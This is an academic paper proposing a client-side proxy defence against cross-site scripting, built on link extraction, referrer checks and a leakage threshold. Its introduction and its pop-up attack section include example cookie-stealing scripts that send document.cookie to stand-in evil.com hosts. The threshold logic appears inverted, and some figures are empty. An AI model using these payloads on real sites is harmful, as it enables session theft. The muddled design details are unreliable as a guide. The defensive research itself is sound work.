# Protection of Web Applications from Cross-Site Scripting Attacks in Browser Side

*K. Selvamani*
Department of Computer Science
and Engineering
Anna University, Chennai, India
smani@cs.annauniv.edu,
selva_mani1@yahoo.com

*A. Duraisamy*
Department of Computer Science
and Engineering
Anna University, Chennai, India
durai_er@yahoo.com

*A. Kannan*
Department of Computer Science
and Engineering
Anna University, Chennai, India
kannan@annauniv.edu

*Abstract*— Cross Site Scripting (XSS) Flaws are currently the most popular security problems in modern web applications. These Flaws make use of vulnerabilities in the code of web-applications, resulting in serious consequences, such as theft of cookies, passwords and other personal credentials.Cross-Site scripting Flaws occur when accessing information in intermediate trusted sites. Client side solution acts as a web proxy to mitigate Cross Site Scripting Flaws which manually generated rules to mitigate Cross Site Scripting attempts. Client side solution effectively protects against information leakage from the user's environment. Cross Site Scripting Flaws are easy to execute, but difficult to detect and prevent. This paper provides client-side solution to mitigate cross-site scripting Flaws. The existing client-side solutions degrade the performance of client's system resulting in a poor web surfing experience. In this project provides a client side solution that uses a step by step approach to protect cross site scripting, without degrading much the user's web browsing experience.

*Keywords*-Web Application; Cross Site Scriptin; Client Side Solution; Detection of XSS Attacks

## I. INTRODUCTION

The rapid growth of Internet resulted in feature rich, dynamic web applications. This increase resulted in the harmful impact of security flaws in such applications. Vulnerabilities leading to compromise of sensitive information are being reported continuously, resulting in ever increasing financial damages.

Cross site scripting (XSS), is the most widespread and harmful web application security issue. It was first noticed, when CERT (Computer Emergency Response Team) published an advisory on newly identified security vulnerability affecting all web applications. This flaw occur whenever a web application takes data that originated from a user and sends it to a web browser without first validating or encoding that content. XSS is used to allow attackers to execute script in the victim's browser, which can hijack user sessions, deface web sites, insert hostile content, and conduct phishing attacks. Any scripting language supported by the victim's browser can also be a potential target for this attack. For example, In the case of a user who accesses the popular www.chennaionline.com web site to perform sensitive operation. The web-based application on chennaionline.com uses a cookie is used to store sensitive session information in the user's browser. The users are also browsing a malicious web site, say evil1.com, and could be clicking on the following link:

```
<a href="http://chennaionline.com/
<Script>
document.location='http://evil1.com/steal-
cookie.php?';+document.cookie
</script>">Click here to collect Question. </a>
```

The user clicks on the link then HTTP request is sent by the user browser to the chennaionline.com web server to requesting the following page

```
<script>
document.location='http://evil.com/steal-cookie.php?';
+document.cookie
</script>
```

The chennaionline.com web server receives the HTTP request and checks if it has the resource which is being requested. When the chennaionline.com host did not find the requested page then it will return an error message to the browser. The web server also decides to include the requested file in the return message to specify which file was not found. If this is the case, the file name will be sent from the chennaionline.com web server to the browser and will be executed in the context of the chennaionline.com origin. When the script is executed, then the cookie set by chennaionline.com will be sent to the malicious web site to the invocation of the steal-cookie.php server-side script. The cookie information saved and can later be used by the owner of the evil.com site to impersonate the unsuspecting user with respect to chennaionline.com.

### Categories of XSS Attacks

There are currently three major categories of Cross-Site Scripting flaws.

1. **Non-Persistent XSS attacks**

It is the most familiar type of Cross-Site Scripting exploit. It targets vulnerabilities that occur in some websites which deals with dynamic result generation. An attack is successful if it can send code to the server that is included in the Web page results sent back to the browser, and when those results are sent the code is not encoded using HTML special character encoding, thus being interpreted by the browser rather than being displayed as inert visible text.

The attack can be done by using a link using a malformed URL, such that a variable passed in a URL to be displayed on the page contains malicious code. Another Uniform Resource Locator (URL) used by the server-side code to produce links on the page, can also become a vulnerability employed in a reflected Cross-Site Scripting flaws.

### 2. Persistent XSS attacks

Persistent or Stored Cross-Site Scripting flaws are those where some data sent to the server is stored to be used in the creation of pages that will be served to other users later. This type of Cross-Site Scripting flaws can affect any user to our website, if our site is subject to Persistent Cross-Site Scripting vulnerability. One of the familiar examples of persistent or stored vulnerability is content management software such as forums and bulletin boards where users are allowed to use raw HTML and XHTML to format their posts. Preventing reflected flaws, the key to securing our web site against stored flaws is ensuring that all submitted data is translated to display entities before display so that it will not be interpreted by the browser as code.

### 3. Local XSS attacks

A local or Document Object Model Cross-Site Scripting flaws targets vulnerabilities within the code of a web page itself. These types of vulnerabilities are the result of incautious use of the Document Object Model in JavaScript so that opening another web page with malicious JavaScript code in it at the same time might actually alter the code in the first page on the local system.

### Vulnerabilities Associated With XSS for Web Applications

Cross-Site Scripting poses several application Vulnerabilities that include, but are not limited to, the following:

1. Users unknowingly execute malicious scripts when viewing dynamically generated pages based on content provided by an attacker.

2. Attacker takes over the user session before the user's session cookie expires.

3. Attacker makes the users to connect to a malicious server to his/ her choice.

4. An attacker convinces a user to access a URL supplied, which could cause script or HTML of the attacker's choice to be executed in the user's browser. Using this technique, attacker takes actions with the privileges of the user who accessed the URL, such as issuing queries on the under lying SQL databases and viewing the results and to exploit the known faulty implementations on the target system.

5. Secure Socket Layer Encrypted connections may be exposed: The malicious script tags are introduced before encrypted connection is established between the client and the legitimate server. Secure Socket Layer encrypts data sent over the connection, including the malicious code, which is passed in both directions which assures that the client and server are communicating without snooping, SSL does not attempt to validate the legitimacy of data transmitted. Because there is a legitimate dialog between the client and the server, SSL reports no problems. The malicious code attempts to connect to a non-SSL URL that may generate warning messages about the insecure connection, but the attacker can circumvent this warning simply by running an SSL-capable web server.

6. For making the attacks to be persistent through the poisoned Cookies, the code from authentic web sites once found to have malicious code cookies will be modified. For the dynamic generation of pages if any field from the cookie is used by the vulnerable website then the attacker can include the malicious code in specific cookie by modifying it.

7. An attacker is able to execute script code on the client machine that exposes data from a vulnerable server inside the client's intranet by constructing a malicious URL. If the compromised client has cached authentication for the targeted server, the attacker may gain unauthorized web access to an intranet web server.

8. Instead of acting as any particular system an attacker only needs to identify a vulnerable intranet server and convince the user to visit an innocent looking page to expose potentially sensitive data on the intranet server.

9. Even if user's browser is restricting execution of scripting languages from some hosts or domains, attackers are able to violate this policy. This can be done by including malicious script tags in a request sent to a server that is allowed to execute scripts.

10. If there is no character set is specified in the page returned by the web server, browsers interpret the information they receive according to the character set chosen by the end user.

11. Some web sites fail to specify the character set which will lead to choosing alternate character set by the user at risk.

12. The behavior of forms can also be modified by the attackers under certain conditions.

## II. RELATED WORK

Scott and Sharp [4] describe a web proxy that is located between the users and the web application, and that makes sure that a web application adheres to pre written security policies. The main categories of such policy based approaches are that the creation and management of security policies is a tedious and error-prone task. Similar to [4], there exists a commercial product called AppShield, which is a web application firewall proxy that apparently does not need security policies. Furthermore,[4] reports that AppShield is a plug and play application that can only do simple checks and thus, can only provide limited protection because of the lack of any security policies.

The main difference of our approach with respect to existing solutions [1] is that it is a client-side solution.

The solutions presented server-side that aim to protect specific web applications. Huang [11] describe the use of a number of software-testing techniques and suggest mechanisms for applying these techniques to web applications. The main aim is to cover and fix web vulnerabilities such as XSS. The researches Engin Kirda et al [8] and O.Ismail et al [9] provided a client side solution that fully relies on the user's configuration and number of researches have proven that client side solution is not reliable.

If a new vulnerability is introduced, the new fix introduced at a central server to prevent the hacking cannot protect the user immediately as it needs an update on the client side system. Further according to Krueger et al [10], it is not possible to maintain the misuse type IDS [11] due to the large dynamic signature in an everyday attack scenario. CERT- Center of internet security expertise, a federally funded research and development center states that none of the client side solutions prevent the vulnerabilities completely and it is up to the server to eliminate these issues [12].

Some solutions proposed on the same lines of research [15]. Wes Masri and Andy Podgurski have stated [16] that information flow based work will increase the false positives and it is not an indicative strength if the information flow is high. There are validation mechanisms [17] and scanners proposed to prevent XSS vulnerabilities [18]. Some software engineering approaches are also proposed such as WAVES for security assessment. However none of the solutions are not built for the latest developments and would fail if tags are permitted in the web applications. Jayamsakthi et al. [18] provided solutions based on financial and non financial applications but this does not cater for the XSS attacks emerge from various interfaces.

Server-side Cross-Site Scripting [19] Detection System is based on passive HTTP traffic monitoring and relies upon the strong correlation between incoming parameter and reflected XSS parameter issues. The set of all legitimate JavaScript's in a given web application is bounded. This forms the basis for two novel detection approaches to identify successfully carried out reflected XSS attacks and to discover stored XSS code on the server side.

Static analysis techniques analyze program code including source code, byte code, or binary code to learn how the control or data would flow at runtime without running the code. Due to the complexity and technical limitations, some static analysis techniques cannot detect the existence of input validation routines and result false positives.

Pixy [21] performs tainted data flow analysis using flow-sensitive, inter procedural, context-sensitive data flow analysis and checks if user input is used at a target statement without any input validation. Web Static Approximation [22] uses a static string analysis technique to approximate possible string output for variables in a web application and checks if the approximated string output is disjoint with unsafe strings defined in a specification file. If the approximate string output is disjoint with the unsafe strings, Web Static Approximation reports that the application is not vulnerable.

Detection techniques' accuracy can be measured by false positive rate and false negative rate. Generates a alarm for vulnerability detection when a false positive occurs in a system. The technique does not detect the type of vulnerabilities that the technique was supposed to detect a false negative. False positive rate is the percentage of false positives among total alerts. Among the total vulnerabilities, false negative rate is the percentage of false negatives. It is difficult to be measure the identification of all vulnerabilities as it is impossible to evolve attack patterns and because the change in the environment of software operation can create new vulnerabilities.

David Scott [23] suggested security policies for defining input validation which provides immediate assurance of web application security; it requires the correct identification and validation policy for each individual entry point to a web application. Bobbitt also observes that this is a difficult security task that requires careful configuration by "highly technical, experienced individuals". Another problem with this approach is the response time from the server. When the number of hits increases, the dynamic generation of web pages will down the server performance. Literature on Cross Site Scripting vulnerabilities shows that work in this direction was started around 2000. The solutions that include static analysis, taint analysis, reverse engineering, black box testing, proxy server, multimodal approach and anomaly detection are inherent and specific to each milieu.

The web applications that are developed in different languages like ASP, JSP, PHP, .Net etc for different requirements aims to increase the customer base. Hence the study revealed that the solution should aim to provide independent services with defined interfaces that can be called to perform their tasks in a standard way, without the service having fore knowledge of the calling application, and without the application having or needing knowledge of how the service actually performs its tasks.

Also it is possible to consider the fact that the web applications are built for various purposes. For instance we have researchers web application, social networking web application, e-mail application, e-commerce application etc. Each web application is built with different requirements for performance, security mechanisms, internationalization and scalability to serve its customers.

We focus in this project on the specific case of Cross-Site Scripting attacks against the security of web applications in browser side. This attack relays on the injection of a malicious code into a web application, in order to compromise the trust relationship between a user and the web application's site. If the vulnerability is successfully exploited, the malicious user who injected the code may then bypass, for instance, those controls that guarantee the privacy of its users, or even the integrity of the application itself.

Our contribution of this paper on the specific case of Cross-Site Scripting attacks against the security of web applications in browser side. This attack relays on the injection of a malicious code into a web application, in order to compromise the trust relationship between a user and the web application's site. If the vulnerability is successfully exploited, the malicious user who injected the code may then bypass, for instance, those controls that guarantee the privacy of its users, or even the integrity of the application itself.

In this paper, we present Client side solution, a personal web firewall that helps mitigate Cross Site Scripting attacks. The main contribution of this project is that it is the client-side solution that provides Cross Site Scripting protection effectively without relying on web application providers.

Client side solution supports a Cross Site Scripting mitigation mode that significantly reduces the number of connection alert prompts while, at the same time, it provides protection against Cross Site Scripting attacks where the attackers may target sensitive information such as cookies and session IDs. We propose a mechanism that limits the amount of information that can be stolen by any single Cross Site Scripting attack.

### III. PROPOSED SCHEME

This proposed architecture describes each module in detail and derives test plan for the project entitled

"Protection of Web Applications from Cross-Site Scripting Attacks in Browser Side". In this proposed Architecture (see Figure 2) present Client Side Solution to mitigate Cross Site Scripting attacks. The main purpose of client side solution is that it is effectively reduces Cross Site Scripting attacks. The Client-Side Solution that provides Cross Site Scripting protection without relying on web application providers.

The Client-Side Solution capability to analyze all web pages for embedded links. That is, every time Client-Side Solution fetches a web page on behalf of the user, it analyzes the page and extracts all external links embedded in that page. Because each link can be followed without receiving a connection alert; the impact of Client-Side Solution on the user is significantly reduced. Static links that are extracted from the web page include HTML elements with the href and src attributes and the url identifier in Cascading Style Sheet (CSS) files.



Figure 2: Architecture for Cross-Site Scripting in Browser side

## IV. IMPLEMENTATION AND DISCUSSION

### 1. Detecting and Preventing XSS Attacks

An important concept is that all links that are statically embedded in a web page can be considered safe with respect to Cross Site Scripting attacks. The attacker does not directly use static links to encode sensitive user data. The reason is that all statically embedded links are composed by the server before any malicious code at the client can be executed. A Cross Site Scripting attack, on the other side, can only succeed after the page has been completely retrieved by the browser and the script interpreter is invoked to execute malicious code on that page. All local links can implicitly be considered safe as well, after all, cannot use a local link to transfer sensitive information to another domain external links have to be used to leak information to other domains.

Based on these concepts, we extended our system with the capability to analyze all web pages for embedded links. That is, every time client side solution fetches a web page on behalf of the user, it analyzes the page and extracts all external links embedded in that page. When client side solution receives a request to fetch a page; it goes through several steps to decide if the request should be allowed. We have used a technique to determine if a request for a resource is a local link. It is achieved by checking the Referrer HTTP header and comparing the domain in the header to the domain of the requested web page. All the domain value is determined by splitting and parsing URLs.

For example, the hosts client1.chennaionline.com and www.chennaionline.com will both be identified by client side solution as being in the domain chennaionline.com. The domain links are found to be identical, the request is allowed. If a request being fetched is not in the local domain, client side solution then checks to see if there is a temporary filter rule for the request. If there is a temporary rule, the request is allowed. If not, client side solution checks its list of permanent rules to find a matching rule.

The contribution of our dynamically enhanced XSS protection mechanism, we analyzed the web pages recursively. We implemented a client side solution in Java and extracted information about some visited web pages. Analyzing the web page, we were able to determine how many static links each visited web page contained, how many of these links were pointing to external domains, how many external links were actually requested by the user browse. We used a Java utility called Html Parser to extract the static hyperlinks in the page by looking at HTML elements.

This section describes each of the six modules in detail by specifying its input and output with detailed description.

### 2. Proxy

A proxy that act as an intermediary for request from client seeking resources to servers. The main aim is client connects to the proxy server and also requesting some web services, such as a file, connection, web page, or other resources available from a different server.

A proxy has many potential purposes, including:

1. To keep machines behind it anonymous
2. To speed up access to resources.
3. To apply access policy to network services or content, e.g. to block undesired sites.
4. To log / audit usage, i.e. to provide company employee Internet usage reporting.
5. To bypass security/ parental controls.

A proxy is used to passes requests and replies unmodified are usually called a gateway or sometimes tunneling proxy. A proxy can be placed in the user's local computer or at various points between the user and the destination servers on the Internet. A reverse proxy is a Internet-facing proxy used as a front-end to control and protect access to a server on a private network, commonly also performing tasks such as load-balancing, authentication, decryption or caching.

*3. Controlling Script Injector*

Controlling Script Injector is used to eliminate the pop up window, parent window and java script based attacks from the web page. It has injected some set of script code to the web page source code, after the head tag. To mitigate pop-up window and frame based attacks, it injected controlling java script code in the beginning of all web pages that it fetches. The client side solution automatically inserts java script code that is executed on the user's browser. Then the Java script checks if the page that is displayed is a pop-up window. Finally we can get without pop-up window or frame based attacks information free page.

*4. Html Parser and Link Extractor*

Html Parser and Link Extractor(HPLE) is used to analysis and parses the web pages recursively, then it extract all the hrefs and srcs from the main web pages and also,it parses the frames recursively in this web page itself then extract frames hrefs, srcs elements. It is used to check the directory of the domain from the web pages links. Extracts all the external links embedded in the page and stored it in to the temporary vector. Static links that are extracted from the web page include HTML elements with href, src.

*5. Domain checker with referrer header*

Domain Checker with referrer Header (DCRH) is used to check the extracted domain links with referrer header. An attacker is not possible to modify the Referrer header; another issue is under which conditions the Referrer header is present in a request. Based on the HTTP specification, this header is optional. Anyhow, all browsers such as the Internet Explorer, Opera, and Mozilla make use of it. It re-enables the transmission of the referrer header in the browser and, as a result, would possess the information that is necessary for the user against Cross Site Scripting attacks. Finally it compare the domain links with the referrer header then, the same domain links are send to the server. If the domain links are not matching with the referrer header then, it sends to the information leakage evaluator.

*6. Information leakage evaluator*

Information leakage evaluator (ILE) is used to evaluate the other domains links from the domain checker. To eliminate protection against multi-domain attacks, all we have to do the combinatorial formula:

$$I = \begin{cases} 0, & \text{if } r=0 \\ n!/(n-r)! & \text{if } r > 0 \ (r \leq n) \end{cases} \quad \text{------------ (1)}$$

Where, I = Total amount of information leaked to these external domain,
n = total number of external links in a page,
r = Number of out of domain links.

The following table lists the information that can be transmitted using a base alphabet consisting of eight elements

**TABLE 1.INFORMATION LEAKAGE VALUE**

| Information that can be transmitted by issuing 'r' requests based on an alphabet with eight symbols(n=8) | | |
|---|---|---|
| Request(r) (other domain) | Information (distinct values) | Information (bits, rounded) |
| 1 | 8 | 3 |
| 2 | 56 | 5 |
| 3 | 336 | 8 |
| 4 | 1680 | 10 |
| 5 | 6720 | 12 |
| 6 | 20160 | 14 |
| 7 | 40320 | 15 |
| 8 | 40320 | 15 |

*7. Threshold monitor*

Threshold Monitor (TM) is used to compare the information leakage counts (ILC) in bits with the threshold values (TV).We have to set the threshold values as maximum 50 bits, and then compare the information leakage in bits. If the information leakage values are greater than the threshold values then, it sends the HTTP request to the server for accessing the information. An information leakage counts values are less than the threshold values, than the HTTP request is deny to accessing the server information.

## 8. Multi-Domain Attacks

The mitigation of cross site scripting technique presented in the previous section is also able to prevent multi-domain attacks. We have considered that the attacker possesses only one domain that she can use as destination for stealing information. An attacker could as well obtain multiple different domains. To evaluate protection against multi-domain attacks, all we have to do is to the Equation 1 as shows above. Where, n indicates the total number of statically embedded external links in a page, r is the number of other domain links to any of these links, and 'I' is the total amount of information that can be leaked to these external domains. Thus, the given example (from Figure 3) is treated analogously to the explanations from the previous section: By consulting Table 1 we see that the user is not allowed to issue more than four requests to any external domain if the total information leakage must not exceed eleven bits.

```
1 
2 
3 
4 
5 
6 
7 
8 
```

Figure 3: Links for a Multi Domain Attacks

## 9. Java Script-Based Attacks

Java Script-Based Attacks is another way in which an attacker could try to circumvent client side solution defense mechanisms is to make use of pop-up windows. Figure 4 shows the JavaScript code that an attacker could inject into a vulnerable application in order to steal cookie data. To prevent client side solution from generating a warning when steal1.php is loaded then the attacker simply has to inject an appropriate static link along with the script shown in Figure 4. The second parameter has the effect that the built-in JavaScript name variable of the pop-up window receives the contents of the user's cookies.

The attacker has already got succeeded in transferring sensitive cookie data from the original domain to her own domain. Inside the pop-up window, client side solution would allow the attacker to establish any connection to her own domain because all links in the pop-up window would be from the attacker's domain and would be treated as being local. The transferring of values to pop-up windows is not limited to the name variable. With assignments such as the one shown on line 2 in Figure 4, an attacker can create arbitrary JavaScript variables for the pop-up window.

```
p= ("http://www.evil.com/steal.php" .document. Cookie);
p.abc = "arbitrary";
```

Figure 4: Injected java script for stealing cookies through pop-up windows

The following java script code used prevents the stealing cookies information through pop-up windows and also frame based attacks in a web page. Controlling java script injector code is shown in figure 5.

```
String InjectionScript = "<SCRIPT type=\"text/javascript\">
targetPage = \"\" + window.location.search;
    if (targetPage != \"\" && targetPage != \"undefined\")
    targetPage = targetPage.substring(1);
    if (targetPage.indexOf(\":\") != -1)
    targetPage = \"undefined\";
    function loadFrames()
    {
    if (targetPage != \"\" && targetPage != \"undefined\")
    top.classFrame.location  = top.targetPage;
    }
    </SCRIPT> ";
```

Figure 5: Injected java script for preventing pop-up window based attacks

## V. CONCLUSION

Cross Site Scripting vulnerabilities are being discovered and disclosed at an alarming rate. Cross Site Scripting attacks are generally simple, but difficult to prevent because of the high flexibility that HTML encoding schemes provide to the attacker for circumventing server-side input filters. Several approaches have been proposed to mitigate Cross Site

Scripting attacks. The main advantage of these solutions is that they rely on service providers to be aware of the Cross Site Scripting problem and to take the appropriate actions to mitigate the threat.

In this paper, we present Client Side Solution to mitigate Cross Site Scripting attacks. The main contribution of client side solution is that it is effectively reduces Cross Site Scripting attacks. The Client-Side Solution that provides Cross Site Scripting protection without relying on web application providers. Client Side Solution supports a Cross Site Scripting mitigation mode that significantly reduces the number of connection alert prompts while, at the same time, it provides protection against Cross Site Scripting attacks where the attackers may target sensitive information such as cookies and session IDs. It acts as a web proxy to protect Cross Site Scripting attacks in the browser side.

**K.Selvamani** received the B.E degree in Electrical and Electronics Engineering from Annamalai University, Chidambaram and M.E degree in Computer Science and Engineering from Bharathiyar University, Coimbatore in December 2000. He is currently working as Lecturer in College of Engineering ,Guindy,Anna university,Chennai,India. His research work is in Web Application Security with emphasis on techniques that can be applied to improve the security in Web Applications.

**A.Kannan** received the M.Sc degree in Mathamatics from Annamalai University, Chidambaram and M.E degree in Computer Science and Engineering from Anna university in 1991 and a Ph.D degree in Computer Science and Enginerring from Anna university in 2000. He is a professor in College of Engineering ,Guindy,Anna university,Chennai,India. His research interests include in Database Management System, Software Engineering, Artificial Intelligence and Web Security.